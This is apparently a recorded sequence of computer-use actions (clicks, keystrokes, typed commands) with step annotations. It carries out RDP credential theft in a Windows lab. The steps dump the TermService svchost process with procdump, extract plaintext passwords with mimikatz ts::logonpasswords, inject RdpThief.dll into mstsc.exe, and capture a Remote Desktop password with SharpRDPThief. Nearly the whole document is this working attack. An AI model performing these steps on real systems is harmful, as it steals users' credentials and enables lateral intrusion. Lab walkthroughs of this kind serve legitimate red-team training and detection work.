
- Query the termservice service with 'sc queryex termservice' and note its PID 724
left_click_drag(336, 53, 387, 101)

type("sc queryex termservice")

key("Return")

left_click_drag(334, 232, 346, 230)
left_click(390, 233)

- Run 'tasklist /M:rdpcorets.dll' to confirm svchost PID 724 has rdpcorets.dll loaded
left_click(329, 276)
key("Escape")

type("tasklist /M:rdpcorets.dll")
key("Return")

- In PowerShell, run netstat -nob filtered to TermService, showing port 3389 established under PID 724
left_click(564, 563)

left_click(592, 565)

key("Escape")

type("netstat -nob | Select-String TermService -Context 1")

key("Return")

left_click(658, 32)

type("procdump64.exe -ma 724 -accepteula C:\\Users\\pentestlab")

- Run 'procdump64.exe -ma 724 -accepteula C:\Users\pentestlab' to write the 161 MB svchost dump
key("Return")

right_click(378, 131)

left_click(415, 172)
type("5")

key("Return")

left_click_drag(314, 160, 367, 161)
left_click(415, 165)

- Search for mimikatz and run mimikatz.exe as administrator
left_click(277, 566)

type("mimika")

type("tz")

left_click(427, 349)

- Approve the elevation prompt, reposition the mimikatz console, and run privilege::debug
left_click(457, 365)

left_click_drag(320, 42, 410, 138)

type("privi")

type("lege")
type("::debug")
key("Return")

type("tsL")
type("L")
- Run ts::logonpasswords and highlight the plaintext pentestlab password in the output
key("BackSpace")
key("BackSpace")
type("::")
type("logonpasswor")
type("ds")
key("Return")

left_click(335, 305)

left_click(423, 313)

left_click(302, 566)
type("re")

type("mote")

- Launch Remote Desktop Connection for 10.0.0.1 as purple\pentestlab, moving it to the lower right
left_click(264, 242)

left_click_drag(523, 108, 651, 270)

left_click(583, 215)

type("SimpleInjector.exe mstsc.exe RdpThief.dll")

- Run 'SimpleInjector.exe mstsc.exe RdpThief.dll' to inject RdpThief into mstsc.exe PID 6976
key("Return")

left_click(747, 104)

left_click(690, 403)

key("Return")

left_click(468, 564)

- Open C:\temp\creds.txt to review captured logins such as 10.0.0.1 as pentestlab, then close it
left_click(184, 339)

double_click(637, 83)

left_click(304, 93)
double_click(303, 94)

left_click_drag(690, 66, 631, 70)

left_click(880, 60)

- Run SharpRDPThief.exe in the console so it waits for mstsc.exe processes
left_click(381, 180)
type("Shar")
type("pRDPThief.exe")

key("Return")

left_click(253, 558)

type("remo")

type("te")

- Start Remote Desktop Connection and submit the password to connect to 10.0.0.1
key("Return")

left_click_drag(465, 104, 574, 285)

left_click(676, 419)

type("p")
key("BackSpace")
type("pa")
type("word")
left_click(560, 443)

- Accept the unverified certificate, then close and disconnect the remote session
left_click(679, 459)

left_click(882, 178)

left_click(743, 380)

left_click_drag(490, 343, 539, 344)

left_click(561, 343)
